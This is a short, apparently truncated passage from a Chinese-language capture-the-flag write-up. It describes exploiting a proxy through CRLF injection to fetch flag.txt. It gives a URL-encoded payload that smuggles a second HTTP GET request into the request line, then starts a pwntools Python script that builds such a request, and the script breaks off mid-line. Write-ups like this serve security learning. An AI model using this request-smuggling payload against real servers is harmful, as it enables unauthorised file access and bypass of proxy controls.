 做了个proxy转发，猜测flag直接就在转发后当前目录flag.txt里（瞎猜就是了，大不了多试试）,利用CRLF注入，payload：
PHP
1 /nssctf/0%20HTTP/1.1%0d%0aHost:%20localhost%0d%0a%0d%0aGET%20/flag.txt
from pwn import *
def request_prepare():
hexdata = open("pre.txt", "rb").read()
# print(hexdata)
hexdata = hexdata.replace(b' ', b'%20')
hexdata = hexdata.replace(b'\r\n', b'%0d%0a')
# print(hexdata)
uri = b'/hello/abc%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0aUser-
Agent:%20curl/7.68.0%0d%0a%0d%0a' + hexdata + b'GET%20/flag.txt'
req = b'''GET %b HTTP/1.1\r